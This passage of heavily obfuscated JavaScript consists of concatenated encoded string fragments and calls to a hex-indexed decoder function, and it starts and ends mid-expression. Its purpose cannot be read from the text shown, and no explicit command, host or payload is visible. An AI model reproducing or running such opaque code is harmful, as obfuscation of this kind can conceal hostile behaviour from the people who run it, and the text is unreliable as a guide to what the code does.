csJ0JDa3pzbWtPV091J'+'ywnVzVtRFc2enJmVycsJ1dPamRXUFJjUG'+_0x1145571t(0x249)+'XUnknLCdpWVRlVzV0ZEhXJywnaHFtUFc3'+'SEwnLCd3Q2tVdkNvamRHJywnalhCY1J2V'+_0x1145571t(0x11c)+'RLU29iZlowJywnVzRhblc3MUxmYScsJ2p'+'yVmNPMkJkU2EnLCdDQ29WV1F5akNxJywn'+'V09sY0xMTmNQOGtIJywnZFNvK1c2THFEc'+'ScsJ1c1OGFFOG9FZUcnLCdqWEcwVzZIMy'+_0x1145571t(0x203)+'nLCd4R3F0RlNrVCcsJ2NTb01XNlQ3cnEn'+'LCdrQ29CQlNrZ0ZhJywnV1E0SGpTa3BXN'+'HEnLCdXNGlEVzZoZEtTb1EnLCd0bWsxd2'+'1vRmxHJywnVzVGZFNta2lydEsnLCdnMGF'+_0x1145571t(0x125)+_0x1145571t(0x127)+'zV0Q29mJywnbGJwY0tta21pcScsJ0NDa2'+_0x1145571t(0x230))+(_0x1145571t(0x2b7)+'mNNVycsJ2tTa3pXNGRjS0NvcicsJ0Nta0'+_0x1145571t(0x350)+'IdGNLTUpkUFcnLCdlQ284d21rTEJhJywn'+_0x1145571t(0x2ff)+'1dQR2lXUTdjUVNvaCcsJ1dRVE9XUnBjRz'+'hrbycsJ2V0VFVXNmxkVHEnLCdXNHVmdVh'+'PVicsJ1c0R1RXNFJkT0NvMCcsJ2hKdGNV'+_0x1145571t(0x1f9)+'2s2VzRhJywnbHdPQ1dRdGRNcScsJ0JHMX'+_0x1145571t(0x341)+_0x1145571t(0x263)+'N2NRTlZjUjhreScsJ1c2ZGRKU29SaHEwJ'+'ywnbklGY1I4azlpRycsJ3dKaGNVZlZkTH'+'VOY09XJywnVzRpRnZtb09pVycsJ1dRM2N'+_0x1145571t(0x35c)+_0x1145571t(0x1f0)+_0x1145571t(0x18a)+'tkYScsJ1c1NHNzOG9MZGEnLCdXN0JkUkN'+'rYkZJRycsJ0VhbGRLOGsyVzZlJywnVzVW'+'ZFZIbkVXUmUnLCdkY2VMVzd0Y09xJywnb'+'nR5clc2VmRJRycsJ1c2SmRSSGJvV1EwJy'+'wnZG1rTGhxMUcnLCdXT3UzYkNraVdSNCc'+'sJ1c2NHdXNXhkSFNvWScsJ2lyMWJXNGhk'+'VGEnLCdvWTRsVzZyUCcsJ1c1VmRKZDk4V'+'09PJywnZVdKY1ZTa2pscScsJ1c0NEpDR0'+'9WJywnbW1vVkRyV1onLCdXN0tvemRIdCc'+'sJ2t0RmNHbWtkZUcnLCdyU2tqdW1rWldQ'+'aScsJ1dPZTFkbWtKV1JhJywnV09HdmZta'+'05XUXEnLCdpOGtRalc5cCcsJ1c1bVZXNG'+'RkSG1vMScs')+('J3B3WmNNQ29HVzZLJywnbko3Y1M4a3RlY'+'ScsJ1dRWmNLOGszV1FWZFJHJywnb2ZKY1'+'E4b29XNVMnLCdXN1dZdG1vSGdxJywnaXJ'+_0x1145571t(0x20d)+'VzZWZFY4b3hwWk8nLCdtU2tIa0duMicsJ'+'3hIak5zOGszJywnakp5Qlc2WDQnLCd1U2'+'t0VzZIM1c1RycsJ3BtazZlZEQwJywnVzQ'+_0x1145571t(0x221)+_0x1145571t(0x22b)+'ycsJ2Rtb1FsOG9vYkcnLCdXNEhOV1BUVU'+'VHJywnV1FtaWw4a3ZXT2knLCdXNnFNdll'+'5MScsJ1c2ZU50bW9qY3EnLCdwSUsra1hH'+_0x1145571t(0x10f)+'m1XJywndnVYeFc2aGRHRzBXVzUzZE1tb2'+'lpVycsJ2pDa2VXT2VjVzZlJywnVzVDWW9'+'Tb09vcScsJ1c3M2RIdC9kVGJHJywnRENr'+'V1c1ZmJXN3EnLCdkSGFNVzZYMCcsJ1dRY'+'UF1bW9VVzRXJywnVzVHS2o4b1NvcScsJ2'+'hTa2pnYTFUJywnV081dXBTazFXN1cnLCd'+'XN1NVVzZWZFJTb3QnLCdBOGtDVzY1MFc0'+'UycsJ2VyL2NKOGtJYlcnLCdoYzVDVzdOZ'+'FVXJywnZ1lSY0tLTmRRRycsJ2o4b3hXN0'+_0x1145571t(0x28e)+'OV1EvY0lHJywneUptdXVta2MnLCd6WjRF'+'Qm1rRycsJ1dPeThhOGtwV1JLJywnQm1rb'+'UM4a2tXUWEnLCdtcXFWbkllJywnV1JHOG'+'NDa2lXUjQnLCdXUUM4QW1vRVc3QycsJ1c'+_0x1145571t(0x2bd)+'NldwVzdSZEtDb2EnLCdXNTdkVUNrL3Faa'+'ScsJ1c1dGRLckpkTnRHJywnYXR1WEFtb0'+'gnLCdoU2tu')+('anREZScsJ0ZTa1JCbWs4V1I0JywnV1JhR'+_0x1145571t(0x2dd)+'pkck0nLCdXN3RjU0NvZ1dPN2NTVycsJ1c'+'1eGRUQ282b2I0JywnaXI1Ulc3ZGRVcScs'+'J2ljQ2VGOG9vJywnVzVpZ3RTb1ZpYScsJ'+'2NYbXlXNTdjT2EnLCd5U2t0c21vL2xhJy'+_0x1145571t(0x177)+_0x1145571t(0x212)+_0x1145571t(0x32f)+_0x1145571t(0x25f)+'RaY1E4bzgnLCdXNC9jVjhvUldSaGNSVyc'+'sJ1c3YkJXUTFkcXEnLCdXUFQrZW1rNFc2'+'TycsJ1dRcXRnQ2txVzdLJywnc1NrREZDb'+_0x1145571t(0x279)+_0x1145571t(0x256)+'MVzR2SXBhJywnZVNrQmxYTGsnLCdXN1dI'+'VzV2bmFhJywnYmRhZ2xaUycsJ1c1VmRLb'+_0x1145571t(0x324)+'svZlpURycsJ1c1R0lGYWF1JywnYmFtbVd'+_0x1145571t(0x186)+'UVdPZGNORycsJ0FxdGRWOGtmVzc4JywnV'+'083Y1F4N2NPQ2t5JywnamJ5K1dSWmNORy'+'csJ1c2aStXNDdkT1NvUCcsJ1c3NG1zQ29'+_0x1145571t(0x360)+'OGl6bW9zJywnc1NvOVdRSFBXUGEnLCdzQ'+'2txQm1vemlHJywnV09Yd2tDazZXNTQnLC'+'djTUtIV1B4ZFRXJywnV1F4Y1FDa2tXUlZ'+'kSFcnLCd6cVBKRG1rVycsJ21mQ0ZXUHBk'+'SUcnLCduU29iVzVMOEFxJywnb3J0Y1ZLQ'+'mRNYScsJ21HdWtXN0ZjSGEnLCdXNGxjTz'+_0x1145571t(0x1ad))+(_0x1145571t(0x24d)+_0x1145571t(0x13f)+'hkSjhraFc1OCcsJ1c1UzFCQ29jaVcnLCd'+'XN0JjVDhvVldPbGNPVycsJ2JZU0t6U29K'+'JywnZDhrU1c0bGNKbW9RJywnVzdxTXRDb'+_0x1145571t(0x20a)+'FTb1RXNWknLCduQ2t1VzQvY1VDb04nLCd'+'rOG9WVzVqT3ZxJywnVzdKZFJzaGRKSE8n'+'LCdwbW9TdGFhcicsJ1c1SFRXUVBaRGEnL'+_0x1145571t(0x2ef)+'wnZ0dhcHVTb00nLCdnY2kyVzZaY05XJyw'+'ndkNrVVc1MUpXNUMnLCdXUERxV09GY1ZT'+'a0UnLCd1WlBOdG1rNicsJ2ZiOFlvWjgnL'+'CdXNGkzVzdyMHBHJywnbThveFc3MUd0Ry'+'csJ2k4azlXTzREVzU0JywnZ2RaY1FTazB'+_0x1145571t(0x2de)+_0x1145571t(0x159)+_0x1145571t(0x284)+'c5Qjhvb1c0TycsJ2hjVmNHOGtDYkcnLCd'+'CY3RkUVNrQ1c2SycsJ2pTb3pXNDF5RWEn'+'LCdXN3BkSDhrYnRYTycsJ1dPS2pXN3FJd'+'lcnLCd3bWs2dDhvQ2lHJywncmRLTnhtaz'+'cnLCdXNlpkSjhraXVXRycsJ1c0elZXUjF'+'5dUcnLCd6SG5YeDhrTycsJ2c4a01qYlRM'+'JywnV1JDdVc0S1JGRycsJ2RTb1FqbW9VY'+'lcnLCd4dGhkTW1rb1c0ZScsJ0Zta092OG'+'txV1FHJywnV1BLYnBta0ZXUUMnLCdpWGx'+'jVUNrNG9hJywnV1FQOWtDazNXN0cnLCd2'+_0x1145571t(0x282)+_0x1145571t(0x25d)+_0x1145571t(0x16b))+('b0ptYScsJ1dRcjNXT2RjUkNrcScsJ0U4a'+'3ZCU2szV1BXJywnZ2RWY0hTa1JhYScsJ1'+_0x1145571t(0x150)+_0x1145571t(0x10e)+'bDhrTldQMCcsJ1dRMFFobWthVzRXJywnV'+'1FxNENtb0xXN3knLCdpbWtwVzZOY1NTb1'+_0x1145571t(0x2b1)+'JVycsJ1dROHhqU2swV1JpJywnRVlYWHpt'+'a1UnLCdsWFpjSlNrQWNXJywnekNvT1dRO'+'VFXUmEnLCdDclcxeUNvaScsJ21tb1pXNT'+'VkRGEnLCdtMzhOV09aZEtHJywnYUNrSVd'+'QNHFXNksnLCdXTzBHa0NrNlc3ZScsJ1c2'+_0x1145571t(0x1d7)+'09OY05HJywnY2FtMldPbGNPVycsJ0NDa3'+_0x1145571t(0x334)+_0x1145571t(0x311)+'JywnV1A4SVc2cTJBVycsJ3JzeldGQ2t4J'+'ywnYjhvZkNkNFcnLCd1YnhkVkNrclc0dS'+'csJ2JjN2NRTFZkSXEnLCdXNHF6VzVmZmF'+_0x1145571t(0x18c)+'SkRhJywnVzR5MFc0TG1ncScsJ2VnSzFXU'+'UJkUHEnLCdrOGtZV1FxaVc0bScsJ2E4a0'+'JXUktxVzQ0JywnVzdoZE1Db1BEWDgnLCd'+'0bWt6dThvMGRxJywnV09XWHZtbzlXNzQn'+'LCdXTzVDZG1rTlc0VycsJ2M4a01XN2hjT'+_0x1145571t(0x12e)+'FXNkcnLCdXNVZkVVpSZE5IcScsJ2M4a0x'+'kMnFlJywnQ0hQR3dDa3gnLCdxWXJzc21r'+'UicsJ2NYWmNIU2s0Y0cnLCduQ2s5V1Jha'+'lc2dScsJ2VXWmNHTkpkUUcnLCdXT21Ndl'+'NvMVc1NCcs')+('J1c0N2RWWmJIV08wJywncVkxMERta2snL'+'CdXUlNzYUNrdFdSaScsJ1dPaWpjQ2txVz'+'dpJywnVzRaY0dDb2hXT2RjVXEnLCdEU28'+_0x1145571t(0x1e1)+'bzZsQ29EYXEnLCdlQ2s4V1Bhclc3TycsJ'+'0VhSmRJOGtyVzQ4Jywndm1rRWQwckZDOG'+_0x1145571t(0x1c3)+_0x1145571t(0x1f6)+'NE9XNmRkUzhvbScsJ2piUG1XNDNkSVcnL'+_0x1145571t(0x23c)+'s1JywnaEh4Y0k4a0prRycsJ1dQam1XUlp'+_0x1145571t(0x1d1)+'V1BsY1Vta0QnLCdiR2VSbGJxJywnZW1vZ'+'VdRNGJ2eFJkS3EnLCdXNmFocG1vUmlhJy'+'wncG1rN3BMQzUnLCd1WTlTRENrMycsJ3p'+'XYkh4Q2tzJywnaVNrbG1aZk0nLCdoeE5j'+'VFNvZ1c1UycsJ1c3aTl3Q29OYWEnLCdXN'+'3hjTFNvc1dPL2NHYScsJ1dRZGNVMTNjUn'+'U4VkZOSmRPU282VzdCY1RxJywnVzdsZFB'+'xdGRTcm0nLCdrSkpjVk5GZE1hJywndUpI'+'cHQ4a2wnLCdXUmk5VzZLaEJxJywnZlNva'+'HRYU3EnLCdXUGVHZ0NrL1dPRycsJ1c2OG'+'ZXNUhhZmEnLCdsZnBjTG1vM1c1SycsJ2x'+'HcVB6U28xJywnVzZsZExDazVCcU8nLCdX'+_0x1145571t(0x180)+'CcsJ1dQbktwbWtwVzVtJywnam1rZGNxSH'+'YnLCdXUHRjR3VCY01TazInLCdvU2t1a0h'+_0x1145571t(0x126)+'WmRTbW9IJywnV1Fmc1dPQmNLU2tQJywna'+'lpqclc1bGROcScsJ1dPdUpvU2tmV1BlJy'+_0x1145571t(0x2f7))+('a0RXUU8nLCdXUDFEalNralc0SycsJ1dSR'+'ytXNHUrRUcnLCdXT2FpYkNrZVc1OCcsJ2'+'dyYXljSTgnLCdXNjBMVzZKZEw4b3gnLCd'+_0x1145571t(0x173)+'JywnV1J6dVdQdGNObWtaJywnVzc4a1c2Q'+'mRNU29oJywndThrcnpTa1NXUW0nLCdXUE'+_0x1145571t(0x116)+'sJ0Jta1BDOG9HbVcnLCdnZVZjTm1vYVc1'+'UycsJ1dSR1ZEOG9TVzU0JywnRWFhNXFTa'+'0gnLCdXNUNqQXJHbScsJ1dPbXlXN3FLRF'+_0x1145571t(0x172)+'vRycsJ1dPUmNRMEJjR21rbycsJ2NJYXlX'+_0x1145571t(0x1ed)+_0x1145571t(0x2ad)+_0x1145571t(0x1e6)+_0x1145571t(0x337)+'M2RQQ2tGQnJLJywnVzUzZFVDa3B1Y3UnL'+'CdrcWl1V1BsY0hXJywnVzdCZFRHTDVXUn'+'EnLCdXUjRFbThrd1dRVycsJ1dSRmNSQ2t'+_0x1145571t(0x17d)+'L2NOQ2srZHEnLCdoOGtVZGR2aScsJ1c0T'+'mRKc1BhV09lJywncWRXWXZta1cnLCdibW'+_0x1145571t(0x1f1)+'aY0w4a1NXUlpkUHEnLCd3bWsrdm1vdWJx'+_0x1145571t(0x181)+_0x1145571t(0x2bb)+_0x1145571t(0x26b)+'nLCdXNU9pVzd6MmNhJywnbE5tVldPRmRJ'+'RycsJ1dRV1ZubWt5V09HJywnZW1rNFc3e'+'GNJQ29ZJywnV1JhSmlTa3NXUVMnLCdBdG'+'RkUm1rZlc2')+('aScsJ3Zta3lCOG9WblcnLCdtQ2t3V09lR'+'Fc3RycsJ2pDa1hXUFdTVzVXJywnV09CY0'+'w4a3pXUGRkTkcnLCdvU2t2bTBhUCcsJ3Z'+'ta1VzU29lY3EnLCdsU2t1ZGFEUScsJ1c0'+'WG5XT2JueGEnLCd4WERad0NrTicsJ1dPY'+'VRpU2swV1J1JywnRUNvSVdSZWNGcScsJ2'+'5ta3ZpZHpPJywnVzZxV2FDb2hscScsJ29'+'aSGFXNEZkSFcnLCdrdDlRVzZ4ZEthJywn'+'V1BleGJta3FXUEMnLCdXNDBHdUdpUycsJ'+'0FHV1R4bWtTJywncDhvUXdKQ28nLCdrdz'+'hMV1F4ZExhJywnbldxWWFhOCcsJ2JiUGR'+_0x1145571t(0x269)+_0x1145571t(0x13e)+'k54Y0lTa0UnLCdXN0xQV1F2Q0NXJywnd1'+'hUTnhDa1AnLCdXN1ZkS3FYSldQNCcsJ1d'+_0x1145571t(0x2aa)+'S0cnLCdXNlNNYlNvMWNHJywnZXFtb21zN'+'CcsJ25Ta0RqYjV4JywnaXNCY1Nta01pYS'+'csJ3ZyR2l2U2twJywnaXJCY09Da0dtVyc'+'sJ1c1bGNObW9vV1BwY0lXJywnV09uZFdQ'+_0x1145571t(0x30c)+'nhjTThrZldQL2RQYScsJ0Q4b2xXT3YvV0'+'9PJywnRFNrQkVDa01XT3EnLCd1WHhkTkN'+'rQlc1MCcsJ1c3S0RGU29EbHEnLCdXUG1s'+_0x1145571t(0x129)+'HV5bWs1JywnV1AwY2hTa05XT2UnLCd5cU'+_0x1145571t(0x133)+'rNGRHbnknLCdXUVd6eDhvclc2VycsJ2V3'+_0x1145571t(0x2d8)+_0x1145571t(0x13a)+'QwJywnaHMz')+('Y09Ta3ZlRycsJ1c2eUVXNExwZXEnLCd6U'+_0x1145571t(0x155)+'BDZGM4a2dXUWknLCdiQ2tDZ0p2NycsJ1c'+_0x1145571t(0x326)+'am1vQnNkR3QnLCdXUjRFeDhvSVc2OCcsJ'+'2o4b3VwU29kbVcnLCdXNm1IQUNveW1hJy'+'wnV094Y1NDa1lXT2hkSUcnLCdXNUNYdWF'+'QOCcsJ2J4eGNUU29QVzRHJywnbDhvb2lt'+'b0hicScsJ1c3bXh1OG95Y2EnLCdXTzdjS'+'zNOY1BtazInLCdwcXFCVzZ2UScsJ2dkN2'+'NJbWtRaVcnLCdXUEdaa1NrVVdSbScsJ2N'+'XeXFXNkJjSmEnLCdGYUhXQm1raicsJ1dP'+_0x1145571t(0x355)+'1c2TzFEbW9ib1cnLCdEQ280V1JiT1dRMC'+_0x1145571t(0x1a4)+'nLCdXNlcvd3NMOCcsJ2ZmNG5XT1ZkUXEn'+'LCdwdTdjVFNvcVc3aScsJ3dDb2xXUEgxV'+'1J5JywnQm1vQVdRZWZ5RycsJ3hXV0xxbW'+'tGJywnZFNrNWZ2eW0nLCdhZGVMdFNvNic'+_0x1145571t(0x280)+_0x1145571t(0x332)+'3FHWEF2U2tWJywnZFpLMldQVmNORycsJ2'+_0x1145571t(0x2a9)+'sJ2tzWmNIU2t5YlcnLCdjU2twV1FDWlc0'+'eScsJ1c2ZUJXNnYxZEcnLCdnSjNjTThrM'+_0x1145571t(0x30b)+_0x1145571t(0x1c6)+'2ZldQcScsJ1dPaUtEQ29ZVzVxJywnZ0hh'+'L29aeScsJ2JzV29XUHhjU1cnLCduQ2s0b'+'nVpdCcsJ1c2eUFxZDRyJywnV09lOEZTb1'+'RXNm0nLCdt')+('eEpjVG1vS1c3MCcsJ25ta3dhcjlSJywnV'+_0x1145571t(0x12a)+_0x1145571t(0x16d)+_0x1145571t(0x25b)+_0x1145571t(0x15e)+'Wk2VzdUUmZhJywnVzV1SUFYZkInLCdtbW'+'9ObVNvU2ZHJywnVzVuS1dSenN5cScsJ2R'+'yNFJ5Q28yJywnV1F5ZmxDa1NXUXEnLCdv'+'ZHloVzdGY0tHJywnVzVoZExtb0lwZFMnL'+'CdXUm51V1F4Y1ZTazknLCdXNFBkV1FITG'+_0x1145571t(0x1da)+_0x1145571t(0x1b6)+'SDAnLCdmYkZjVG1rU2xHJywndThrc0Ftb'+_0x1145571t(0x234)+'hrdScsJ1dSaWppU2tpV09hJywnZm1vQkJ'+'ta0x1VycsJ1c0MDVXNVhWZEcnLCdwQ29B'+_0x1145571t(0x2e0)+_0x1145571t(0x306)+'NSMHhjT1NreCcsJ3BjSmNLdXRkUmEnLCd'+'lOGtzV080ZFc1OCcsJ1c1aGRLQ29NZmRT'+_0x1145571t(0x1c5)+'ywnVzZPckVaSE0nLCdXUUtSZ21rdVdRYS'+'csJ1c1cVZXNnIybEcnLCdXNlNzVzd2WWN'+'HJywnVzZoZE5YTmRRSmknLCdXUnZkV1F0'+'Y09ta2wnLCdwQ29aVzdMZHpXJywnV1E3Y'+'1NDa1BXUkZkT0cnLCdjMEtBV1BoZExXJy'+'wncm1rTkRta0hXUjQnLCdoOG9ydW1rQXZ'+'hJywnalpoY1NNQmRNVycsJ2xta3JXUTgz'+'VzdXJywnVzZPQVc0cGRRbW94JywnZklHN'+'1c3YnknLCdxQ2tpQlNrY1dPdScsJ2hTb2'+'l1U2s4dnEn')+(_0x1145571t(0x2b5)+'zVTJywnZDhvVW9Db0luRycsJ2lKWmNWZU'+'ZkVlcnLCdsdDNjVW1rM2dhJywnVzdHQnN'+'HaU0nLCdvWUNTb3FlJywnVzVMWXlDb29X'+'UTg2VzdDQnVTa0VXUkNPJywnYW1rd2xIV'+'HcnLCdXNThURFNva21hJywnaEpYdVc1Tm'+'RVRycsJ1c3QmRLU284cHFHJywnQ1hqTXZ'+'tazUnLCdrbWtYVzRaY1Jtb2cnLCdXNHhj'+'RzhvT1dPeGNQRycsJ25ta2pmYkxxJywnY'+_0x1145571t(0x2ee)+'d1Q29HV09PYnpXJywnQThvdVdPdlFXTzA'+_0x1145571t(0x325)+'UEsnLCdnZDdjSThrRWdhJywnV09OY01ON'+'2NIbWs1JywnbW1vZWRDb3lqVycsJ1c2aV'+'RXNERTY0cnLCdiZEdWVzdMQScsJ2RxV21'+'nV0snLCdXUUtEZ1NrR1dQNCcsJ1c3eXJ1'+_0x1145571t(0x1cb)+_0x1145571t(0x161)+'wnV1FLV2FTa1pXN2UnLCdXUjhvZDhrald'+'RSycsJ2tLYVdXUkpkVUcnLCdXNUMxVzR4'+'ZFJTb1QnLCdpTHBjUG1vV1c1VycsJ1dSO'+_0x1145571t(0x333)+'wnbENrcmRaUGUnLCdXT1dYaENrMVc3Syc'+'sJ244b29qOG9BYnEnLCdXNXBjVFNvcVdP'+'SmNMRycsJ1dPV3VXNktZeFcnLCdscUJjT'+_0x1145571t(0x1ea)+'NRQ29uVzRDJywnVzVXRHc4b0loYScsJ1c'+_0x1145571t(0x1b0)+'LCdXNXRjT1NvZldSZGNHVycsJ2RHU3Rjc'+'2UnLCd2YmRkSW1rdVc3cScsJ1dQS1lhQ2'+'s5V1BPJywn')+('VzdpQVc0ckFqYScsJ1dRZmlXUGhjR21rU'+'icsJ1c3R2ZXNVRIbkcnLCdXNjR4VzduaW'+'xxJywnV09OY0xOaGNJOGtTJywnVzcwZXF'+_0x1145571t(0x1d2)+_0x1145571t(0x274)+'1JHJywnbUNvY3BTb0duVycsJ3hIdVNFQ2'+'tKJywnVzVkZFM4bzRhYXUnLCdXNGlHcmE'+'4SicsJ1c0aTVCWjBkJywnVzVKZE5kMXBX'+'TzAnLCdXN3lwQkpuOCcsJ2NKVHVXNC9kV'+'XEnLCdwbW9xQldPVycsJ1c2T0d6WUcyJy'+'wnVzZKZFViN2RWSmEnLCdXNXJZV085dHh'+'XJywnZWR1UFc1SE4nLCdBc1ZkTDhrclc0'+'ZScsJ1c3OHN2cmpnJywnaFNrMm1ibnonL'+'CdXT3k5YlNrQVdSOCcsJ1c1RHFXUDkrdH'+'EnLCdXNXVuVzZoZFJDb2cnLCd5OGt5czh'+_0x1145571t(0x25e)+'JywnV09xWmJta3RXT3knLCdoM2lTZFNvd'+'Vc0TmRLTlNqVzQzZEdzbScsJ25haXdqcz'+_0x1145571t(0x29d)+'vYlc1RycsJ1c2NElySmZ1JywndDhvS1dP'+'MTVXUTAnLCdXUk9YaW1rd1dPdScsJ1c1N'+'Ct5SWlNJywnZENrZVc1YlFXNFZjSlNvSi'+_0x1145571t(0x1b2)+'XUjgnLCdvOG92ZFNvaWlxJywndnVYc1c2'+'RmRKZ1dWVzRSZEdtb3pqQ2tZJywnRG1vV'+'ldSbStyYScsJ25JMExGbW9oJywnYkg4SF'+'dRcGNLYScsJ3dYdXJEU2t0JywnVzVpM0R'+'xbm8nLCdXNXlndUg0dCcsJ0Ntb1pXT3Fn'+_0x1145571t(0x352)+'lonLCdlbWtyV1A4K1c1MCcsJ1dPMEpBQ2'+'9lVzdpJywn')+('bXMzY09TazFjRycsJ1dPcGNOdWRjUkNrR'+'ScsJ2tZMDJXNTdjS3EnLCdXN1dJVzVMbm'+'NXJywnZFNvdEY4azV2cScsJ3N3VmRIbW9'+'hdm1vcGo4ay9GOG8vVzRsY0lXJywna0c4'+'WldQUmNLYScsJ2NxeGNKaEZkUlcnLCdXN'+'lhJV096N0VXJywncHQxV1c1VmRJcScsJ2'+'Nta2ZXUU9RVzdTJywnQm1vNVdPdk5XUnE'+'nLCdlOGtSaFlMLycsJ2ttb1hCQ2tCRmEn'+_0x1145571t(0x198)+'ywnb21rdG5OU00nLCduU29LZ1NvbWNhJy'+_0x1145571t(0x2d1)+'nVzZSY1Y4b3ZXUUpjSmEnLCdwWGRjSThr'+_0x1145571t(0x251)+_0x1145571t(0x1a0)+_0x1145571t(0x330)+'nLCdrcmlra2NxJywnVzY3ZFM4a0txcTQn'+_0x1145571t(0x225)+_0x1145571t(0x14e)+_0x1145571t(0x246)+'3Q29XV1B5dkRhJywnVzdxeFc3VDFjRycs'+'J1dPbUZXNXV5Q3EnLCdXNjV5V09iYXhXJ'+'ywnRldoZFQ4azZXUWEnLCdXN2hkVThvM2'+'l0RycsJ1c0bGRSSGpWV09HJywnZ1NrcWt'+_0x1145571t(0x117)+'akcnLCdiOGtzbGNMLycsJ1c0L2NWU29CV'+_0x1145571t(0x123)+'lyeScsJ2VZUmNPbWtGbXEnLCd5SThUeFN'+_0x1145571t(0x2f2)+'ZFFKdScsJ29Da1VXNkJjUThvVScsJ3Jta'+'3l3OG9EYkcnLCdXNU5kSHJOZEpHOCcsJ0'+'JDa3p3OG8z')+(_0x1145571t(0x17e)+'2sxV08zZFRxJywnVzRUcVdRemJEVycsJ2'+_0x1145571t(0x140)+'nZG1rSFdQaXJXN1MnLCdXNDVKV1I1OUVX'+'JywnbXR0Y092bGRIYScsJ1c3T3B4YXkyJ'+'ywnVzVxc1c0WmRQbW9sJywnVzZHWkVDb2'+'lscScsJ1c0RFhXUXJKdUcnLCdlWUJjUzh'+'rMmlxJywnVzZla3FYbUonLCdsWUdsVzZq'+_0x1145571t(0x193)+_0x1145571t(0x1b7)+'RRRycsJ0VtbzhXUHJMV1FHJywnVzV5dWF'+_0x1145571t(0x185)+'VzVLUVc3ZGRNQ29RJywnVzV0ZE84b0Ntc'+_0x1145571t(0x13c)+'1XNjgnLCdXUldyZm1rTldRSycsJ1dScnh'+'XUGxjVVNrZScsJ1dRcXhvU2tGVzVXJywn'+_0x1145571t(0x312)+_0x1145571t(0x134)+'dXNmxjUENvaFdRQmNSVycsJ3pZV2tGQ2t'+_0x1145571t(0x1f8)+'VycsJ1dRMThobWtQVzdHJywnV1EwTHQ4b'+'0VXNmEnLCd3cTQzdThrbicsJ0JtbytXUV'+'crRHEnLCdXNFdPVzZGZEo4b1QnLCdBSWF'+'zdG1rWicsJ2htazdXUFNzVzdxJywnV1Fa'+'Y1NTa1NXUmhkSWEnLCdXUDBqYzhrTldRQ'+'ycsJ1c1ZGNQbW9rV1FoY0xxJywnbkNrYm'+'p0ZlUnLCdjQ2tDZUtPMCcsJ1dQNE9qbWt'+'6V1BtJywnV09aY1E4a1pXUlZkUnEnLCdX'+'NWF0VzRKZE9Tb1EnLCduWk9mVzRCY1FhJ'+_0x1145571t(0x26d)+_0x1145571t(0x275))+('V3VubWtkVzdLJywnaG1rVmtMdWQnLCdXN'+'nlmaFNveG1xJywnckNrMHdTb0dvRycsJ3'+'hDb3pXT0hQV1BDJywnVzdPbHpZOXEnLCd'+'yOGtxRG1vRGZHJywnVzZ1MFc2YmxqRycs'+_0x1145571t(0x11d)+'ycsJ2dTa3VjeGVVJywnZnM0OFc0TE4nLC'+_0x1145571t(0x297)+'sJ1c3RmRQYzNkS2NLJywnVzZoZEdtb2pn'+'Wk8nLCdkdHF2VzZUYicsJ3lIcVF5Q2tBJ'+'ywnVzRKZFNDa1R5SVMnLCdCbWtJVzQ1cl'+'c0VycsJ1c3MHpXN1JkSlNvbScsJ1c0ZGN'+'JU29uV1BoY1NHJywnQlh4ZFRDa3dXN08n'+'LCdkOG81QnI4ZicsJ1c0bVJBc0d4Jywnc'+'GRDY1c0VHQnLCdmdThxV09WZEdxJywnbk'+_0x1145571t(0x321)+'yQ29oV1FYUFdPVycsJ2ZDa0RXUDBzVzVx'+'JywnVzZ0ZFNJejVXUUsnLCdjU2s1VzZkY'+'01Db2InLCdvbWttYWIxZScsJ2VDb3d1bW'+'tLQnEnLCdXNkd0YjhvMWRXJywnVzdCZEh'+'Ta2Z5SGEnLCdXUWVtQm1vZ1c0bScsJ2Vn'+_0x1145571t(0x1bd)+'C9XUmxkR0cnLCdtQ29tYjhva2JHJywnal'+_0x1145571t(0x199)+_0x1145571t(0x281)+'UldEVzVXMHdhJywnYWUvY1Rtb0dXNnEnL'+'CdoZHEyeW1vZCcsJ2tIbGNOZmRkS2EnLC'+'dXTzNjTk1wY1FTa0cnLCdsYzNjSjFwZEt'+'HJywnQ1NrREFta0pXUk8nLCdXN3BkVG1r'+'YnhHMCcsJ3Bta2hXNmxjVVNvaScsJ1c2O'+'G9XNWp6bWEnLCdXT1JjTWh0Y0dta1UnLC'+'dXUk9jVzZh')+('YUNxJywnYlplaXdTb2gnLCd3OGtVVzVyc'+'1c1YScsJ2tDb0RXNEhXREcnLCd1bWszRW'+_0x1145571t(0x2ac)+'XYW4nLCdXT1dYZW1rQVdSYScsJ3Q4b3pX'+'T1hOV1BLJywnV1JqMldPQmNMQ2thJywnV'+'zZYbldSUHp5RycsJ2Vtb015clMvJywnVz'+'RUM1dRalp3YScsJ25JaS91U28xJywnV08'+'wclc1aXJCRycsJ1dSWDFXUEJjVlNrdycs'+_0x1145571t(0x303)+_0x1145571t(0x2ca)+'9WVzZDJywnbThrZmZ0emUnLCdGSWRkVjh'+'rZlc0YScsJ1c1aGRNOG9MbWR5JywnRThr'+_0x1145571t(0x268)+'2RPQ2tWdHJTJywnVzd1RFc3bjVuRycsJ1'+'c3eStXNnpUZ3EnLCdxU29zV1JlUUFXJyw'+'nVzVPR0JkRGgnLCdXNGp5V1FmekVxJywn'+'QVhoZE5ta1RXNjgnLCdXN0dKRjhvUWdhJ'+'ywnV1E4c1c0cXlGYScsJ1c3aGRMbWtmdX'+'FXJywna3JoY0dta3lrVycsJ1dRbXppbWt'+'CV1JpJywnVzdsZExyMWZXUHEnLCdkY2Ex'+'ZXRLJywnVzZlQVc2dmFtcScsJ1c1eXF0O'+'G9sZWEnLCdjWFNiVzU5SicsJ1c1ZGRHOG'+'tGRUcwJywnVzZPWlc3UmRRU29nJywncUN'+_0x1145571t(0x13b)+_0x1145571t(0x12b)+'0cnLCdueHBjSUNveFc0RycsJ1dRSmNKU2'+'tZV1JSZEdhJywnd0NrenZDb2lmYScsJ1c'+_0x1145571t(0x14b)+'U2NnQ2tuV1BDJywnaVNrTFc0bGNUbW8zJ'+'ywnV1E0RG44a2hXNXUnLCdtQ2tzYmJYNC'+'csJ1c2UmRT')+(_0x1145571t(0x1c7)+'05ybWtJQVcnLCdXUmUwYUNrUVdRUycsJ3'+'l0clp3Q2s3JywnVzQwcHVkZTInLCdvU2t'+_0x1145571t(0x2e5)+'b3VTa0p3VycsJ1dQS3VwQ2tBVzZDJywnV'+_0x1145571t(0x210)+'csJ1c1V3dXNjNkUENvTScsJ2ZTa2ZrM21'+'3JywnV1BaY053TmNNQ2szJywnV09lRG9t'+_0x1145571t(0x197)+'W1vb2Rta0EnLCdXUUZjUk5KY0dTa1gnLC'+_0x1145571t(0x16f)+'nLCdXUmlJdUNvMVc0MCcsJ2JDbzdXN3Zn'+'eEcnLCdiU2sxakpiUics